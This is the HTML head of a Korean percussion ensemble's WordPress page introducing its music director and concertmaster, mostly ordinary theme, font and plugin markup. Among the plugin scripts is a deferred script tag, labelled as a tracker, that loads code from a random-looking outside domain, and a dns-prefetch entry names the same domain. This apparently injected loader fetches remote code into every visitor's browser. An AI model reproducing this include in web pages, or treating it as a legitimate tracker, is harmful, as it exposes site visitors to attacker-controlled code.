

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karos.kr/director-concertmaster/
body_size: 83486
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="ko-KR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>음악감독/악장 소개 &#8211; KAROS PERCUSSION ENSEMBLE</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://karos.kr/director-concertmaster/" />
<meta property="og:url" content="https://karos.kr/director-concertmaster/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="음악감독/악장 소개" />
<meta name="title" content="음악감독/악장 소개" />
<meta name="twitter:title" content="음악감독/악장 소개" />
<meta property="og:description" content="음악감독/악장 소개" />
<meta property="description" content="음악감독/악장 소개" />
<meta name="description" content="음악감독/악장 소개" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="음악감독/악장 소개" />
<meta property="article:published_time" content="2020-06-02T19:32:54+09:00" />
<meta property="article:modified_time" content="2024-06-03T14:45:03+09:00" />
<meta property="og:updated_time" content="2024-06-03T14:45:03+09:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="KAROS PERCUSSION ENSEMBLE" />
<!-- Mangboard SEO End -->
<link rel="alternate" href="https://karos.kr/director-concertmaster/" hreflang="ko" />
<link rel="alternate" href="https://karos.kr/en/directors-profiles-en/" hreflang="en" />
<link rel='dns-prefetch' href='//dapi.kakao.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KAROS PERCUSSION ENSEMBLE &raquo; 피드" href="https://karos.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="KAROS PERCUSSION ENSEMBLE &raquo; 댓글 피드" href="https://karos.kr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="KAROS PERCUSSION ENSEMBLE &raquo; iCal 피드" href="https://karos.kr/events/?ical=1" />
					<link rel="shortcut icon" href="https://karos.kr/wp-content/uploads/2020/06/logo_white@100x.png" type="image/x-icon" />
		
		
		
				
		<meta property="og:title" content="음악감독/악장 소개"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://karos.kr/director-concertmaster/"/>
		<meta property="og:site_name" content="KAROS PERCUSSION ENSEMBLE"/>
		<meta property="og:description" content="한국을 대표하는 타악기 연주자인 이영완은 1989년 타악기 앙상블의 불모지였던 당시 최초로 프로 타악기 앙상블을 조직하고 지도 및 육성하여 오늘날 세계 최고로 인정받는 카로스타악기앙상블 팀을 이끌고 있다. 그만의 독특한 교수법으로 수많은 제자들을 가르쳤으며, 그의 제자들 중 상당수를 세계적으로 인정받는 음악가로 키워냈다.
그는 창작 음악에 깊은 관심과 열정으로 국내 타악기 창작 음악을 세계 시장에"/>

									<meta property="og:image" content="http://karos.kr/wp-content/uploads/2020/06/logo-horizontal@0.5x.png"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karos.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://karos.kr/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='kimsmap_css-css' href='https://karos.kr/wp-content/plugins/korea-map/inc/../css/style.css?ver=0.0.3' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'sp';
	font-weight: 100;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SF-PRO-ROUNDED-THIN.otf') format('OpenType');
}
@font-face {
	font-family: 'sp';
	font-weight: 200;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SF-PRO-ROUNDED-ULTRALIGHT.otf') format('OpenType');
}
@font-face {
	font-family: 'sp';
	font-weight: 300;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SF-PRO-ROUNDED-LIGHT.otf') format('OpenType');
}
@font-face {
	font-family: 'sp';
	font-weight: 400;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SF-PRO-ROUNDED-REGULAR.otf') format('OpenType');
}
@font-face {
	font-family: 'sp';
	font-weight: 500;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SF-PRO-ROUNDED-MEDIUM.otf') format('OpenType');
}
@font-face {
	font-family: 'sp';
	font-weight: 600;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SF-PRO-ROUNDED-SEMIBOLD.otf') format('OpenType');
}
@font-face {
	font-family: 'sp';
	font-weight: 700;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SF-PRO-ROUNDED-BOLD.otf') format('OpenType');
}
@font-face {
	font-family: 'sp';
	font-weight: 800;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SF-PRO-ROUNDED-BLACK.otf') format('OpenType');
}
@font-face {
	font-family: 'sp';
	font-weight: 900;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SF-PRO-ROUNDED-HEAVY.otf') format('OpenType');
}
@font-face {
	font-family: '에스코어';
	font-weight: 100;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SCDREAM1.otf') format('OpenType');
}
@font-face {
	font-family: '에스코어';
	font-weight: 200;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SCDREAM2.otf') format('OpenType');
}
@font-face {
	font-family: '에스코어';
	font-weight: 300;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SCDREAM3.otf') format('OpenType');
}
@font-face {
	font-family: '에스코어';
	font-weight: 400;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SCDREAM4.otf') format('OpenType');
}
@font-face {
	font-family: '에스코어';
	font-weight: 500;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SCDREAM5.otf') format('OpenType');
}
@font-face {
	font-family: '에스코어';
	font-weight: 600;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SCDREAM6.otf') format('OpenType');
}
@font-face {
	font-family: '에스코어';
	font-weight: 700;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SCDREAM7.otf') format('OpenType');
}
@font-face {
	font-family: '에스코어';
	font-weight: 800;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SCDREAM8.otf') format('OpenType');
}
@font-face {
	font-family: '에스코어';
	font-weight: 900;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SCDREAM9.otf') format('OpenType');
}
@font-face {
	font-family: '수';
	font-weight: 100;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SUIT-Thin.woff2') format('woff2');
}
@font-face {
	font-family: '수';
	font-weight: 200;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SUIT-ExtraLight.woff2') format('woff2');
}
@font-face {
	font-family: '수';
	font-weight: 300;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SUIT-Light.woff2') format('woff2');
}
@font-face {
	font-family: '수';
	font-weight: 400;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SUIT-Regular.woff2') format('woff2');
}
@font-face {
	font-family: '수';
	font-weight: 500;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SUIT-Medium.woff2') format('woff2');
}
@font-face {
	font-family: '수';
	font-weight: 600;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SUIT-SemiBold.woff2') format('woff2');
}
@font-face {
	font-family: '수';
	font-weight: 700;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SUIT-Bold.woff2') format('woff2');
}
@font-face {
	font-family: '수';
	font-weight: 800;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SUIT-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: '수';
	font-weight: 900;
	src: url('http://karos.kr/wp-content/uploads/2024/06/SUIT-Heavy.woff2') format('woff2');
}
</style>
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://karos.kr/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://karos.kr/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://karos.kr/wp-content/plugins/mangboard/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karos.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(226,226,226,1);--wp--preset--color--awb-color-4: rgba(158,158,158,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(51,51,51,1);--wp--preset--color--awb-color-7: rgba(33,41,52,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(74,78,87,1);--wp--preset--color--awb-color-custom-11: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-12: rgba(120,120,120,1);--wp--preset--color--awb-color-custom-13: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-14: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-15: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-16: rgba(214,214,214,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,251,1);--wp--preset--color--awb-color-custom-18: rgba(190,189,189,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-user-css-style-css' href='https://karos.kr/wp-content/plugins/mangboard/plugins/user/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://karos.kr/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-optimize-css-css-avada-css' href='https://karos.kr/wp-content/plugins/mangboard/plugins/optimize_css/css/avada.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://karos.kr/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-ect-css' href='https://karos.kr/wp-content/uploads/titan-framework-ect-css.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://karos.kr/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://karos.kr/wp-content/uploads/fusion-styles/e9afcdcf6a553570d87ede4d3ad39101.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript">var mb_options = []; var mb_languages = []; var mb_categorys = ["","",""]; var mb_is_login = false; var mb_hybrid_app = ""; if(typeof(mb_urls)==="undefined"){var mb_urls = [];}; mb_options["device_type"]	= "desktop";mb_options["nonce"]			="mb_nonce_value=1647f22eea8cdb209b5ffab040023046&mb_nonce_time=1768851574&wp_nonce_value=eaa78da416";mb_options["page"]				="1";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://karos.kr/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://karos.kr";mb_urls["slug"]					= "director-concertmaster";mb_urls["login"]					= "https://karos.kr/user_login/?redirect_to=https%253A%252F%252Fkaros.kr%252Fdirector-concertmaster%252F";mb_urls["plugin"]				= "https://karos.kr/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://karos.kr/director-concertmaster/";shareData["title"]			= "음악감독/악장 소개";shareData["image"]		= "";shareData["content"]	= "음악감독/악장 소개";</script><script type="text/javascript">var kakaoJavascriptKey		= "cdbfc13328db27ec136d14c0667f9438";var bitlyApiId					= "";var bitlyApiKey				= "";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><!--n2css--><!--n2js--><script type="text/javascript" src="https://karos.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=1.9.1" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=1.9.1" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/assets/js/json2.js?ver=1.9.1" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=1.9.1" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https:\/\/karos.kr\/wp-admin\/admin-ajax.php","admin_page":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/assets/js/common.js?ver=1.9.1" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=1.9.1" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=1.9.1" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768819174" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/plugins/user/js/main.js?ver=1.9.1" id="plugins-user-js-main-js-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=1.9.1" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=1.9.1" id="plugins-popup-js-main-js-js"></script>
